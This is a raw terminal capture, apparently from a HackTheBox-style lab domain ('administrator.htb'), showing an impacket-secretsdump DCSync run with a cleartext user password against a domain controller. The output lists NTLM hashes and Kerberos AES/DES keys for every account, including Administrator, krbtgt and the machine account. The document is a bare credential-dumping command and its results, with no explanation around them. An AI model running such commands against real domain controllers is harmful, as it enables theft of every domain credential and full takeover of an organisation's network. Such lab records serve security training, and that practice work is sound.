 impacket-secretsdump "administrator.htb/ethan:limpbizkit"@"dc.administrator.htb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:8864a202387fccd97844b924072e1467:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:95687598bfb05cd32eaa2831e0ae6850:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:b360c36cb6777b8cc3d88ab1aa60f0064e6ea4fc9b9a4ebacf66345118c0e959
administrator.htb\michael:aes128-cts-hmac-sha1-96:bc3c8269d1a4a82dc55563519f16de8b
administrator.htb\michael:des-cbc-md5:43c2bc231598012a
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:a0bbafbc6a28ed32269e6a2cc2a0ccb35ac3d7314633815768f0518ebae6847f
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:426ca56d39fe628d47066fc3448b645e
administrator.htb\benjamin:des-cbc-md5:b6f84a864376a4ad
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...